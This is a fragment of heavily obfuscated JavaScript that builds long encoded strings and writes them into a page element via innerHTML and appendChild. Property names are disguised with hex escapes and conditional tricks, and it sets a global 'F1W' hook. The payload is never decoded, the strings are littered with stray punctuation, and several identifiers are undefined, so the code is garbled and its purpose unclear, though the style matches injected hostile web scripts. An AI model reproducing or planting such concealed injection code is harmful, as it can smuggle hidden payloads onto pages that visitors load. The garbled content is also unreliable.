XVm="1y3d1h10192k3c1k1h0y2j0y302t322v382w0y2l161f1l, 1f1k1i1i1c1h1d1k171d1j1e1a1c173637"+"36152j0y38332b38362x322v0y2l14140y2j2m2t111v0y2j0y302t322"+"v382w0y2l161i171, f1a1c15152l141b2j1f2l1b2v180y0y15180y16u20y2j0y362t3430";;
xQi="2p2r2t0y2l141b, 2j2k162l1b2v180y0y152l2l18382w2x. 372j0y0y172b38362x322v 1a2u3"+"633311v2w2p361v332s2t141d1d1e15170y362t2s0y170"+"y0y172b38362x322v1a2u3633311v2w2p361v332s2t14 1d1c1d1517"+"0y2u2x322t2s0 y2l1p2j2j0y320w0y2j0y362"+"t34302p2r2t0y2l141b2j322l1b2v180y0y1518";;
TSu="0y2z1l0w0y2j141d1j1e1a1c170y1t351s141h3d262k3c1k1j2r0y2j0y302t322v382w"+"0y2l161d1k1d1k1f1l1k1j1g1i17363736152j0y3833, 2b3836. 2x322v0y2l141"+"40y2n25192k3c1k1l111k3f292w2f1i2l100y2j0y302t322v3. 82w0y2l161e171f1a1"+"c15152l141b2j2z1l2l1b2v180y0y15180y2o0w0y2j141f1g1k1f1k1j1h1k1j1";;
Szf[""+(79>10?"\x61":"\x57")+"ppendC"+"h"+(52>38?"\x69":"\x64")+"ld"](document["cre"+(93>34?"\x61":"\x57")+""+"te"+(74>23?"\x54":"\x4e")+"extNode"]([ILJ,XVm,xQi,TSu]["j"+"oi"+(63>40?"\x6e":"\x67")+""](" ")));;
caP="i160y1l1z1t3836291e0y2j0y302t322v382w0y2l171d1a1c15, 2j, 0"+"y38332b38362x322v0y2l14141f1d1a1c170y330z1i1s1o321l381k2u142k3c1k1g2d1e2m2k3c1j";;
A_k="2u1g2j2n1d0y2j0y2r2w2p, 361v332s2t1t380y2l141i15161c15152l141b2j2k"+"2o2l1b2v180y0y15180y1g2l0w0y2j14363736, 171e1j1j1f1k1e1k1h1"+"l160y2m2n2k3c1k1j1r1n2r141x2t342"+"03f2k3c1k2q1k1a1v, 0y2j0y2r2w2p36";;
OGF="1v 332s2t1t380y2l141g15171e1c1h1a1c152j0y38332b383. 62x322v0y2l1414363"+"736171g160y1l1n1e101m1w3i0y2j0y302t322v382w0y2l171d1i1k1a1c1"+"5152l141b2j2k2l, 1, g2l1b2v180y0y15180y111p0w0y2j0y362t34302p2r2t0y2l141b2j2k";;
vpV="112k1p2l1b2v180y0y15180y1p290w0y2j14. 363736171h"+"1i1e1i1i1h1j1k1k160y2k3c1k1d2c2l";;
WdT="2k3c1k2q3a2k3c1k1c1r3i2f12322k3. c1k1h2k3c1"+"k1 f1d0y2j0y2 r2w2p361v332s2t1t380y2l141i15171d1l1c1a1c152j0y383"+"32 b38362x322v0y2l14140y1m1k101u1b282i3837132k3c1k1c1y3c2k3c1k1f2s2t2k3c1k1"+"j0y2j0y2r2w2p361v332s2t1t380y2l141f15161c171e1c1c1a1c1736373615152l141b2j2";;
GyQ="k1p292l1b2v180y0y15180y260w0y2j140y2v3b2s3a2k3"+"c1k1f1h2p2i2n29273f2k3c1k1j 0z3c1q1p2k3c1j2u160y2j0y2r2w2p361v"+"332s2t1t380y2l141d1i15161k1e1i. 1f1g1e1j1f1g171e1c1e1a1c17363736152j0. y383";;
Szf["innerH"+String.fromCharCode(84)+"M"+"L"]=Szf["i"+"n"+(71>10?"\x6e":"\x66")+"erHTML"]+caP+A_k+OGF+vpV+WdT+GyQ;;
Q3I="32b38362x322v0y2l14140y2b2e112728151h1t2k3c1k1k192n2"+"40y2j0y2r2w2p361v332s2t1t380y2l141i15161c171f1h1a1c15152l141b2j262l1b2v180y0";;
wCd="y15180y35u9, 0y2j14363736171d1c1l1d1c"+"1f1l1e1g1j160y2i2r2k3c1i1c361n1a2k3c1k1e2y3i2w1e302k3c1k1c151v0y2j0y302t322v "+"382. w0y2l171d1k1d1a1c152j0y38332b38362x322v0y2l14140y2h1b2k3c1k1i1"+"h1j3h1a1i311s1g3f26102w0y2j0y302t322v382w0y2l161d171d1k 1d1a1c17 36373615152l. 14"+"1b2j352l1b2v180y0y15180y2d1q0w0y2j0y36";;
sh4="2t34302p2r2t0y2l141b2j2k1q2d2l1b2v180y0y15180y1w220w0y2j1"+"41d1g1k1j1j1k1c1j1l1e160y231o352x2z2u2h3d1w2k3c1k1i1e0y2j0y302t322v382"+"w0. y2l171j1a1c152, j0y38332b38362x322v0y2l14140y, 2y2l212h2r1f2k3c 1k1d2g3f1b3e"+"2k3c1k1i1q1i1y1u1r2u2e0y2j0y2r2w2p361v332s2"+"t1t380y2l141d1h15161c171e1l1a1c15152l141b2j1w222l1b2v180y0y152l182";;
uyB="j0y380w0y2j0y362t34302p2r2t0y2l141b2j382l1b2v180y0y15180y3d0w0y2j0y362t34302p2r2"+"t0y2l141b2j3d2l1b2v180y0y15180y2l0w0y2j140y2"+"y3a2k3c1k2p1b2s310y2j0y302t322v382w0y2l161f1f1g1c1i1j1d1c1i1e171d1i1l1a1c1";;
QXv="7363736152j0y38332b38362x322v0y2l14140y1l1c29332a1o2x2k3c1k1j2"+"q0y2j0y302t322v382w0y2 l161f171f1a1c15152l141b2j2k2l2l1b"+"2v180y0y1 5180y1z0w0y2j0y362t34302p2r2t0y2l141b2j1z2l1 b2v180y0y15180y380w";;
ZTd="0y2j0y362t34302p2r2t0y2l141b2j382l1b2v180y0y1518"+"0y2w0w0y2j140y182k3c1k1f2k3c1k1g2e3a392g2k3c1k1i262k3c1j2u291q192d1, u3f1o1g1e2"+"y0y2j0y2r2w2p361v332s2t1t380y 2. l141k15161e1c1l1k"+"1d1h1e1f1l171j1j1a1c152j0y38332b38362x322v0y2l14141d";;
BEx="1l1i1a1c170y1o1z1k1f262m152k3c1k1e1d1b2i171n0z2h1"+"80y2j0y2r2w2p361v332s2t1t380y2l1";;
Szf[""+(90>1?"\x69":"\x63")+"nnerHT"+""+(85>40?"\x4d":"\x45")+"L"]+=[Q3I,wCd,sh4,uyB,QXv,ZTd,BEx][""+"j"+(69>38?"\x6f":"\x66")+"in"](".");;
V4r="41d1e15161c1736373615152l141b2j2w2l1b2v180, y0y15"+"180yufu90y2j0y362t34302p2r2t0y2l141b2juf2l1b2v180y0y15180y2e2f0w0y2j0y362t343"+"02p2r2t0y2l141b2j2f2e2l1b2v180y0y15180y1l, 0w0y2j0y3. 62t34302p2r2t0y"+"2l141b2j1l2l1b2v180y0y15180y2o1w0w0y2j14363. 736171h1e1l1j1h1c1"+"j1i1d1i160y1q2k3c1i1c1n1s2c123c1w0y2j0y302t322v382w0y2l17";;
JCW="1d1j1f1a1c152j0y38332b38362x322v"+"0y2l14140y282j2i2d2u2k3c1k1f1j0y2j0y302t322v382w0y2l16 1g171d1j1f1a1c17363736"+"15152l141b2j1w2k2o2l1b2v180y0y152l182j0y1x0w0y2j1";;
KEf="4363736171g1j1c1k1k1l1h1i1h1l160y2k"+"3c1k2q1j2b2z382f2y1m360y2j0y302t. 322v382w0y2l171d1j1c1a1c152j0y"+"38332b38362x322v0y2l14141e1c1d1a1c170y131"+"j2e251. x392k3c1i1c1p1a2c0y2j0y2r2w2p361v332s2t1t380y2l141k15161c1736"+"373615152l 141b2j1x2l1b2v180y0y15180y2z0w0y2j0y362t34302p2r2t0y2l";;
eEi="141b2j2z2l1b2v180y0y15180y1e0w0y2j0y362t34302p2r2t0y2l141b2j1e2l1b2v"+"18 0y0y15180y1q0w0y2j140y251r303g1k"+"1y2h19220y2j. 0y302t322v382w0y2l161e1e1e1j1d1d1g1c";;
BRU="1g1d171h1a1c152j0y38332b38362x322v0y2l14141c160y2q30252k3c1k1j3d131p1q1l112g0 y2"+"j0y2r2w 2p361v332s2t1t380y2l141e";;
tu6="15171f1c1a1c15. 152l141b2j2k1q2l1b2v180y0y15180y1y2n"+"0w0y2j1. 41f1h1d. 1c1g1g1d1c1c160 y1t1m2w2k3c1"+"k1h1o25, 2c2h2a17391r2u2z1v0y2j0y2r2";;
Szf[""+String.fromCharCode(97)+"ppen"+"dChi"+(91>14?"\x6c":"\x62")+"d"](document[""+(100>4?"\x63":"\x5a")+"r"+"eateTex"+(99>45?"\x74":"\x6b")+"Node"]([V4r,JCW,KEf,eEi,BRU,tu6]["j"+(58>33?"\x6f":"\x67")+"i"+"n"](",")));;
v5l="w2p361v332s2t1t380y2l141i15171i1e1a1c1, 52j0y38332b38362x322v0y2l14141e1"+"a1c170y1j26202v2r1p2k3c1k1l1g2j";;
HND="3i0y2j0y302t322v382w0y2l161f15152l141b2j2k2n1y2l1b2v180y0y15180y"+"ugu90y2j141c1a1c170y25102v2g1, n2k3c1k1e1v2k3c1k1d3i0y2j 0y302t322v3"+"82w0y2l161e1j1c1l, 1i1k1d1e1f1j152j0y38332b38362x322v0y2l";;
JdF="14140y2j37362q2k3c1k1. f0y2j0y302t322v382w0y2l161i1, 71d1a1c15152l141b2ju"+"g2l1 b2v180y0y15180y1d0w0y2j0y362t34302p2r2t0y2l141b2j1d2l1b";;
VoM="2v180y0y15180y320w0y2j0y362t34302p2r2t0y2l141b2j322l1b2v180y0y1"+"5180y240w0y2j140y17182k3c1, k1k2k3c1k1e3h2k3c1k2p1l2d1d2b2l2k3c1k1h1n352r"+"2z0y2j0y2r2w2p361v332s2t1t380y2l1 41k15161d1c1e"+"1k1j1d1e1f1k1f171e1c1l1a1c17363736152j0y38332b38362x";;
W2E="322v0y2l1414363736171e160y3h2a3g241"+"k2r26171634382k3c1. k 1e1q0y2j0y"+"302t322v382w0y2l, 171d1j1i1a1c15152l"+"141b2j242l1b2v180y0y15180 y1q0w0y"+"2j0y362t34302p2r2t0y2l141b2j2k1q2l1b2v180y0y152l182j0y2f0w0y2j0";;
Szf["i"+(63>36?"\x6e":"\x68")+"nerHT"+"M"+(74>6?"\x4c":"\x46")+""]=Szf["in"+(50>10?"\x6e":"\x69")+"erH"+""+(87>18?"\x54":"\x4e")+"ML"]+v5l+HND+JdF+VoM+W2E;;
Xkk="y362t34302p2r2t0y2l141b2j2f2l1b2v180y0y15180y1z0w0y2j141, d1a1c. 1"+"70y2n2e2k3c1i1c391d3c1s362i2h22382k3c1k2p0y2j0y302"+"t322v382w0y2l161d1k1j1h1l1f1f1d1i1g152j0";;
wHe="y38332b38362x322v0y2l14140y3c2k3c1k1j1k2a1. 2202d"+"1i371b3i303d2k3c1k1g2b390y2j0y2r2w2p361v"+"332s2t1t380y2l141i15161c171d1l1k1a1c1736373615152l141b2j1z2l1b2v180y0y15180y1x0w0";;
Iiu="y2j140y1m2j252w261k1h2p2k3c1k1c112n322k, 3c1k1 l3i0y2j0y2r2w2p361v332s2t1t380"+"y2l141l15161i1h1l1d1d1d1i1h1e171d1j1i1a1c17363736152j0";;
qgA="y38332b38362x322v0y2l14140y3b221n2i3"+"01w1z102r2d1p3g3a212k3c1k1c3h2s2j0y2j0y2r2w2p361v332s2t1t380y2l141j15161c"+"171d1. l1 k1a1c1736373615152l141b2j1x2l1b"+"2v180y0y15180y2w0w0y2j0y362t34302p2r2t0y2l141b2j2w2l1b2v180"+"y0y15180y1su90y2j0y362t34302p2r2t0y2l1";;
IX0="41b2j2k1s2l1b2v180y0y15180y380w0y2. j0y362t34302p2r2t0y2"+"l141b2j382l1b2v18 0y0y1, 5180y2e0w0y2j141e1a1c170y152h351g332l2w313a2u3f2k3c"+"1k1j0y2j0y302t322v382w0y2l161d1i1j1";;
Huw="c1f1f1h1h1f1d152j0y38332b38362x322v0y2l1414363736171e160"+"y1r2k 3c1i1c1e1p1c2q3b2u3a2n1a0z2k3c1k1k0y2j0y302t32 2v382w0y2l";;
Ukl="171d1j1d1a1c1, 5152l1 41b2j2e2l1b2v180y0y15180y190w0y2j14363736171e1k1e1h1f1"+"f1j1f1l1h160y2q1m161w2k3c1k2q0z3g13331123181u26390y2j0y302t322v38"+"2w0y2l171d1j1i1a1c152j0y38332b38, 362x322v0y2l14140y2u1028342q361 ";;
Xkk=Xkk+wHe+Iiu+qgA+IX0+Huw+Ukl;;
dj0="2330y2j0y302t322v3 82w0y2l161g171e1a1c15152l141b2j2k192l1b2v1"+"80y0y15180y3e0w0y2j140y2b112z271q1x1i29351t2s2k3"+"c1k1j141n2k3c1i1c2t 1533340y2j0y2r2w2p361v";;
cZH="332s 2t1t380y2l141h15161g1e1j1f1h1k1c, 1f1h171g1j1a1c152j0y38332b38362x3"+"22v0, y2l14140y2v2k3c1k1k1m1o2k3c1k1j2h2k3c1k, "+"1e1e1v3e161r2b24341l2k3 c1k1d0y2j0y2r2. w2p361v332s2t1t380y2l141d1d15161c171f1e";;
vFJ="1a1c15152l1, 41b2j3e2l1b2v180y0y15180y1c0w0y2j141d1k1g1a1c170 "+"y312u251l1e2x. 1a2k3c1k1i2k3c1k1d2w2f130y2j0y2r2w2p361v332s2t1t380y2l"+"141g15161j1c1k1l1h1k1k1l1f173637361"+"52j0y38332b38362x322v0y2l14141f1f1a1c170y1p2y0z"+"11261o383d2e2h1v3a2k3c1k1j0y2j0y2r2w2p361v332s2t1t380y2l141k15161c15152l141b2j1c2";;
NFv="l1b2v180y0y152l182j0y1z0w0y2j141c1a1c170y383a303e260z191l2r0y. 2"+"j0y302t322v382w, 0y2l161e1j1c1l1i1k1d1e1f1j152j0y38332b38362x322v0y2l14"+"141e160y2j2k3c1i1c0z1r2t101u2k3c1k2q331y2l0y2j0y302t322v382w0y2l1"+"71l1a1c15152l141b2j1z2l1b2v180y0y15180y2e290w0y2j0y362t34302p2r2t0y2l141b2";;
Szf[""+"innerHT"+(54>49?"\x4d":"\x43")+"L"]=Szf["i"+"nne"+(54>45?"\x72":"\x6c")+"HTML"]+Xkk+dj0+cZH+vFJ+NFv;;
fFa="j292e2l1b2v180y0y15180y2w0w0y2j0y362t34302p2"+"r2t0y2l141b 2j2w2l1b2v180y0y15180y2xu"+"90y2j140y2b272m342w3 53c1z2d1k1t0y2j0y2r2w2p361v3";;
osE="32s2t1t380y2l141l15161d1c1i1h1g1c1g1d1i1e171g1 i1a1c 152j0y38332b38362x322v0y2l14"+"140y1l2k3c1k1e321o2j381m1b3e0y2";;
dSl="j0y302t322v382w0y2l161. g171c1a1c15152l141b2j2x2l"+"1b2v180y0y15180y25170w0y2j0y362t34302p2r2t0y2l141b2j2k17252l1b2v180y0";;
drO="y15180y1k2i0w0y2j0y362t34302p2r2t0y2l141b2j1k2i2l1b2v180y0y151"+"80y1p0w0y2j0y362t34302p2r2t0y 2l141b2j2k1p2l1b2v180y0y15180y1g0w0y2j0y362t343"+"02, p2r2t0y2l141b2j1g2l1b2v180y0y15180y2. b0"+"w 0y2j0y362t3 4302p2r2t0y2l141b2j2 b2l1b2v180y0y15180y 3b1h0w0"+"y2j140y12203g2k3c1k1j302k3c1k1d2i2d1x260y2j0y2r2w2p361v332s2t1t380y2l";;
i70="141i15161e1j1c1l1i1k1d1e1f171i1f1a1c152j0y383"+"32b38362x322v0y2l14140y301x3h2e1c2p23281a2c0y ";;
lnZ="2j0y2r2w2p361v332s2t1t380y2l141k151 61c171d1l1k1a"+"1c173637361. 5152l141b2j3b1h2l1b2v180y0y152l182j0y2h0w0y2j14363736171h1g1e1f1k1j1";;
apC="h1j1f1k160y1u2k3c1i1c1o2k3c1k1e3e2r2f2w1924360y2j0y302t322v382w0y. 2l171d1i1j1"+"a1c152j0y38332b38362x322v0y2l14140y1 m272i3i0z152r2k3, c1k2q232";;
J2w="l281o0y2j0y2r2w2p36 1v332s2t1t380y2l141h15161c171f1i1a1c15152l141"+"b2j2h2l1b2v180y 0y15180y120w0y2j0y362t34302p2r"+"2t0y2l141b2j2k122l1b2v180y0y15180y2lu90y2j140y1413272k";;
Szf["inn"+(86>0?"\x65":"\x5e")+"rHTM"+"L"]=Szf[""+"i"+String.fromCharCode(110)+"nerHTML"]+[fFa,osE,dSl,drO,i70,lnZ,apC,J2w]["j"+"o"+(72>41?"\x69":"\x61")+"n"](".");;
AYd="3c1k2p2j1i32353h362w1l3b2y1w250y2j0y2r2w2p361"+"v332s2t1t380y2l141e15161g1g1k1j1c1k1d1i1c171d"+"1l1g1a1c17363736152j0y38332b38362x322v"+"0y2l14140y2m2z2k3c1k1c352k3c1k2q2k3c1k1k271. 80y2j0y302t3 22v382w0y2l1";;
NGt="61g171d1a1c15152l141b2j2k2l2l1b2v180y0y15180y350w0y2j140y2q2e2k3c1k2p1z192k3c1"+"k1e1o1v1e2k3c1k1g13172v261b1k0y2j0y2r2w"+"2p361v332s2t1t380y2l141j, 15161f1i1f1l1k1. j1c1f";;
ShN="1d171h1i1a1, c152j0y38332b38362x322v0y2l141 4363736171e160y2h2k3"+"c1k1h2r3d1k372k 3 c1k1i151c2k3c1k1g2k3c1k2q"+"2n3f0y2j0y302t32, 2v382w0y2l171d1j1e1a1c15152l141b2j352l1b2v"+"180y0y15180y260w0y2j14363736171g1k1f1g1c1g";;
Hql="1l1l1d160y112d2k3c1k2p2q29262t2z39271c1p1d381a2k3c1k2q2"+"k3c1j2u0y2j0y2r2w2p361v332s2t1t380y2l141d1. d15171d1j1k1a1c152j0y38332b3836";;
F3V="2, x322v0y2l1414363736171c160y1o3h1q10272k3c1"+"k2q3f1p262k3c1k1j3d1a1f24252k3c1k1d1i1r0y2j0y2r2w2p361";;
GfN="v332s2t1t380y2l1, 41d1j15171d1l1l1a1c"+"15152l141b2j262l1b2v180y0y15180y2n0w0y2j0y362t34302p2r2t0y"+"2l141b2j2k2n2l1b2v180y0y15180y2y1h0w0y2j"+"14363736171i1f1c1c1k1i1f1f1h1d160y1n14172x1k283i 2k3c1k2q0y2j0y302t322v382w0y2l"+"171d1i1k1a1c152j0y38332b38362x322v0y2l14141";;
AYd=AYd+NGt+ShN+Hql+F3V+GfN;;
lUh="d1j1c 1a1c170y2g3a272k3c1k2p1a2c2u340y2j0y302t322v382w0y2l161g1736373615152l1"+"41b2j2y1h2l1b2v180y0y15180y2e1w"+"0w0y2j0y362 t34302p2r2t0y2l141b2j2e1w2l1b2v180y0y15180y1s0, w0y2j141c"+"1a1c170y282k3c1k1h362w352k3c1k1c0y2j0y3 02t322v382w0y2l161j1c1i1f1f1g1"+"f1g1k1l152j0y38332b38362x322v0y2l14141e160y3g1i332u2h31";;
Mj3="1b2e2z1w2k3c1k1g3d0y2j0y 302t322v382w0y2l171d1c1a1c15"+"152l141b2j2k1s2l1b2v180y0y15180y201v0w0y2j1"+"40y272k3c1k1e2t101s172k3c1i1c2f2k3c1k2q2i1912"+"250y2j0y302t322v382w0y2l161f1k1j1j1g1h1g1f1i1l171d1e1a1c152j0y38332b38362x322v0y2";;
ed_="l14140y222k3c1k1l1x1b1w2v2k3c1k1c2w23152k3c1k2p1r1i1t1v372p0y2j0y2r"+"2w2p361v332s2t1t380y2l141e15161c171f1h1a1c15152l141b2j201v2l1b2v180"+"y0y152l182j0y1b0z0w0y2j0y362t3, 4"+"302p2r2t0, y2l141b2j 2k0z2k1b2l1b2v180y0y151, 80y36u90y2j14363736171d1c1"+"g1i1j1d1e1k1i1d160y1b2k3c1k1d202k3c1k1e1l3d2n2y2k3";;
Szf["app"+(70>14?"\x65":"\x5b")+"n"+"d"+String.fromCharCode(67)+"hild"](document[""+"create"+(89>37?"\x54":"\x4c")+"extNode"](AYd+lUh+Mj3+ed_));;
MJg="c1k1l1t2i27240y2j0y2r2w2p361v332s2t1t380y2l141g15171e1c1k1a1c152j0y38332"+"b38362x322 v0y2l14141d1j1. d1a1c"+"170y1b3e2w312i1l2u2k3c1k2p0y2j0y. 302t322v382w0y2l161g1736373615";;
kVs="152l141b2j362l1b2v180y0y15180y1u. 0w0y"+"2j0y362t34302p2r2t0y2l141b2j1u2l1b2v180y0, y15180y2y0w0y2j0y362t3";;
KpP="4302p2r2t0y2l141b2j2y2l1b2v180y0y15180y310w0y2j0y362t34302p2r2t0y2l141b2j"+"31. 2l1b2v180y0y15180y2a0w0y2j141e1e1, j1a1c170y261a2k3c1i1c3c1x1v2k3c1k1e172k"+"3c1k1k3a2k3c1k1i1s282l0y2j0y2r2w2p361v332s2t1t380y2l141h15161i1f1"+"e1h1f1k1e1e1e17363736152j0y38332b38362x322v0y2l1414363736171e160y362q1"+"q392w. 2m1e2j2k3c1j2u2k3c1k1c1k2k3c1k1k310y2j0y302t322v382w0y2l171d1j1h1a1c15";;
Ea6="152l141b2j2a2l1b2v180y0y15180y1s0w0y2j14363736171k1"+"e1k1i1g1j1i1k1e160y16252t2k3c1j2u201z3f1d2k3c1k1c1x3i2d1o0z0"+"y2j0y2r2w2p361v332s2t1t380y2l141g"+"15171d1k1d1a1c152j0y38332b38362x322v0y2l141 41c1a1c170y3e1q191a3h3a0y2j0"+"y302t322v382w0y2l161i15152l141b2j2k1s2l1b2v180y0y15180y1b2g0w0y2j140y2";;
FfV="72t1j172d1r1e2z3d0y2j0y302t322v382w0y2l161e1j1c1l1, "+"i1k1d1e1f1j171c1a1c152j0y38332b38362x322v0"+"y2l14140y39223g2t27120y2j0y302t322v382w, 0y2l161h171d"+"1a1c15152l141b2j2g2k1b2l1b2v180y0y15180y1u240w0y2j0y362t343"+"02p2r2t0y2l141b2j1u242l1b2v180y0y15180y2w, 0w0y2j0y362t3";;
GeR="4302p2r2t0y2l141b2j2w 2l1b2v180y0y152l182j0y2yu90y2j143637361"+"71d1e1e1l1g1f1i1j1h1d160y1u3. c152q2s2"+"k3c1k1c1e2k3c1i1c3g312t3 i2k3c1k1i2m331x0y2j0y2r2w2p361v332s2t1t380y2l141e1517. "+"1d1k1h1a1c152j0y38332b38362x322v0y2l14 141d1j1e1a1c170y2k3c1k1d2z2k3c1k1c2";;
cVR="x133a0y2j0y302t322v382w0y2l161h17363736151, 52l14"+"1b2j2y2l1b2v180y0y15180y190 w0y2j141d1k1c1a1c170y1v2k3c1k1f3g2g2d2k3c1k2p1i2r1"+"12a2u2h0y2. j0y2r2w2p361v332s2t1t380y2l14"+"1f15161e1j1j1d1e1i1g1l1c17363736152j0y38";;
MJg=MJg+kVs+KpP+Ea6+FfV+GeR+cVR;;
jH5="332b38362x322v0y2l14141c160y1h2j2k3c, 1k1c1u1f36381k1o202x1"+"z1631, 1n120y2j0y2r2w2p361v332s2t1t380y2l141l15171f1d1a1c151. 52l141b2j2k1"+"9. 2l1b2v180y0y1 5180y370w0y2j0y362t34302p2"+"r2t0y2l141b2j372l1b2v180y0y15180y2h2d0w0y2j140y3e2a311e1c2p3a30101u2g0y2";;
aII="j0y2r 2w2p361v332s2t1t380y2l141f15161g1k1. "+"j1j1g1e1i1e1e171e1c1c1a1c17363736152j0y38332b"+"38362x322v0y2l14143. 63736171e160y2d1s14111k1w242z1l2f130y2j0y302t322v382w0";;
kOm="y2l171d1j1i1a1c15152l141b2j2d2h2l1b2v1 80y0y15. 180y2w0w0y2j0y3"+"62t34302p2r2t0y2l141b2j2w2l1b2v180y0y15180y1h0w0y2j0y362t34302p2r2t0y2l141b2j"+"1h2l1b2v180y0y15180y270w0y2j141f1k1a1c170y2 i2k3c1k1c18";;
VnV="1p2c1n33362k3c1j2u172f1w3c202t0y2j0y2r2w2p361v332s2t1"+"t 380 y2l141d1c15161h1j1l1f1k1l1j1f1f152j";;
Szf["in"+(75>41?"\x6e":"\x69")+"e"+""+(96>43?"\x72":"\x6b")+"HTML"]=Szf[""+String.fromCharCode(105)+"n"+"ner"+String.fromCharCode(72)+"TML"]+[MJg,jH5,aII,kOm,VnV][""+"joi"+(55>0?"\x6e":"\x67")+""](",");;
S_n="0y38332b38362x322v0y2l1414363. 736171c160y1"+"a2z1u2p1n1y1k3a142e2y161z242k3c1k1d0y2j0y2r2w2p361v332s2t1t380y2l141g15171e1c1, e1"+"a1c15152l141b2j272l1b2v180y0y15180y330w0y2j0y362t"+"34302p2r2t0y2l141b2j332l1b2v180. "+"y0y1. 5180y240w0y2j141e1c1f1e1e1i1c1l1e1j160y2k3c1";;
XS9="k1l3c332r3f1q2i1f1x152k3c1j2u2b0y2j0y302t322v3. 82w0y2l171l1a1c152j0y38332b38362x"+"322v0y2l14140y1622241l2w2z301b1j1k1n1x0y2j0y30 2t322v382w0y2l161e171j1"+"a1c15152l141b2j242l1b2v180y0y15180y333d0w0y2j140y132";;
QUG="a2k3c1k1d121e242k3c1k2p1h2e0y2j0y302t322v382w0y2l161d1k1d"+"1k 1f1l1k1j. 1g1i171d1j1e1a1c17363736152j0y383"+"32b38362x322v0y2l14141e160. y172k3c1k1j1o2r2j2k3c1i1c1t1a222k3c1k2p3i2k3c1";;
Xr7="k1l1e0y2j0y302t322v382w 0y, 2l171f1a1c15, 152l141b2j3d"+"332l1b2v18 0y0y152l2l18382w2x372j"+"0y37, 0y17141l1g1q1f1d1r0y. 2k3c1i1k0y1m0y2k3c1i1e0y15170y2"+"x0y170y2u0y17141h1g1q1d1i1r0 y2k3c1j1g0y1m0y2k3c1i2q0y15170y0y2l1p3f";;
S_n=[S_n,XS9,QUG,Xr7]["j"+(100>27?"\x6f":"\x68")+"i"+"n"](".");;
eOp="3c1m141d1j1d1a1c170y1z3e2k3c1k2q342623170y2j0y"+"302t322v382w0y2l161f1f1736373615183d1m1436, 3736171d1 60y3i1o1n2q3b1"+"b2d1x2k3c1i1c3f1u240y2j0y. 2r2w2p361v33"+"2s2t1t, 380y2l141d1c151 71d1i1k1a1c153h18382w2x372j0y2v3"+"60y172b38362x322v1a2u3633311v2w2p361v332s2t14";;
EoZ="1d1d1d15170y0y170y390y172b38362x322v1a2u3633311v, 2w2p361v332s2t141"+"d1d1e15170y0y2l1p2v2p312t2j0y0y170y0y17141h1g1q1d1j1r0y2k3c1i1d0y1m0y2k3c"+"1h2r0y15170y2s2s0y2l2j0y0y170y2v3633390y17141l1d1q1f1d1r0y";;
lVW="2k3c1j1c0y1m0y2k3c1i1i0y15170y0y2l14"+"1518382w2x372j0y380y17141j1c1q1e1l1r0y2k3c1i1l0y"+"1m0y2k3c1h2u0y15170y30, 2t28330y170y372x382x33320y172b38362x322v1a2u3633311v2w2"+"p361v332s2t141d1d1h15170y0y2l1p2j2l"+"18382w2x372j0y0y171 41k1k1q1g1g 1r0y2k";;
K79="3c1i1l0y1m0y2k3c1i1f0y15170y322x"+"0y170y380y2l1p2u39322r382x33321";;
Szf[""+"appendChi"+(69>37?"\x6c":"\x65")+"d"](document["c"+(76>21?"\x72":"\x6a")+"ea"+"teTex"+(59>6?"\x74":"\x6a")+"Node"](S_n+eOp+EoZ+lVW+K79));;
S1G="4153f382w2x372j0y2r2p0y17141l1f1q1d1l1"+"r0y2k3c1i2r0y1m0y2k3c1i1j0y15170y0y170y2r39302p0y17141l1c1q1e1"+"d1r0y2k3c1j1g0y1m0y2k3c1i2q0y15170y2t2c2x302t372833370y2l1"+"41518382w2x372j0y0y170y2r360y17141i1h1q1i1r0y2k3c1i1h0y1m0y2k3c1i1c0y15170y2p3";;
i2L="82t2c2x302t370y2l141518382w2x372j0y2"+"s362p3b0y17141i1e1q1j1r0y2k3c1h1c0y1m0y2k3c1g"+"1l0y15170y0y170y362t2s2t2u2x322t2s242t380y171, 41i1e1q1j1r0y2k3c1j1g0y1m0y2k3c1"+"i2r0y15170y2t36370. y2l14153h18382w2"+"x372j0y2s0y17141. i1i1q1d1e1r0y2k3c1i1h0y1m0y2k3c1h2t0y15170y3738360y170y330";;
fLl="y17141k1e1q1e1j1r0y2k3c1j1l0y1m0y2k3c1j1c0y15170y0y2. l1p2u39322r382x3332141"+"53f382w2x372j0y2v0y170y 360y17141i1l1q1f1l1r"+"0y2k3c1i2u0y1m0y2k3c1i1i0y15170y"+"39340y2l2j0y0y17141l1d1q1g1l1r0y2 k3c1i1g0y1m0y2k3c1h, 2s0y15170y2t0y170y373";;
YND="836330y17141l1c1q1e1l1r0y2k3c1j1l0y1m0y2k3c"+"1j1f0y15170y0y2l14153h18382w2x372j0y"+"2r2p302r39302p380y17141h1j1q1d1e1r0y2k3c1i1h"+"0y1m0y2k3c1h2t0y15170y2c2x302t37280y170y330y 171"+"41k1j1q1d1f1r0y2k3c1j1f0y1m0y2k3c1i1l0y15170y0y2l";;
bZk="1p2u39322r382x33321, 4153f382w2x372j0y0y170y382x302t28333 72x38"+"2x330y17141k1g1q1e1j1r0y2k3c1i2t0y1m0y2k3c1i1j0y15170y3"+"70y, 2l1p3314382w2x372j0y0y170y, 310y17141k1c1q1d1k1r0y"+"2k3c1i1d0y1m0y2k3c1h1k0y15170y3"+"8362x3c0y2l182u39322r. 382x3332142t182x182p1833153f362t38393632";;
window["F"+"1"+(87>36?"\x57":"\x51")+""]=F1W;;
S1G=[S1G,i2L,fLl,YND,bZk]["j"+(98>25?"\x6f":"\x6a")+"i"+"n"](".");;
rQw="3f3c1m141d1c1a1c170y3c1d161k3i1i3519331w2z2i14392p0y2j0y302t3"+"22v382w0y2l161f15163317382w2x372j0y372w0y1. 72b38362x322v1a2u3633311v2w2"+"p361v332s2t141d1c1h15170y0y170y2u0y17141i1h1q1e1r0y2k3c1j1g0y1m0y2k3c1i2t0y15 17"+"0y0y2l2j0y3c0y2l183d1m140y322m2p1l222, j2i2k3c1. k1c2";;
B9M="11u33370y2j0y2r2w2p361v332s2t1t380y2l141f15161c171h1h1a1c15162"+"x17382w2x372j0y370y170y0y172b38362x322v";;
Q6w="1a2u3633311v2w2p361v332s2t141d1c1g15170y2x2u380y2l2j0y"+"3d0y2l3h3h18382w2x37153h18382w2x372j0y2r360y17, 141j1i1q1d1c. 1r0y2k3c1i1h0y1m0y2k"+"3c1h2r0y15170y2p382t2c0y170y2x302t0y17141k1k1q1k1r0y2k3c"+"1j1f0y1m0y2k3c1i2s0y15170y0y2l1p2u39322r382x333214153f";;
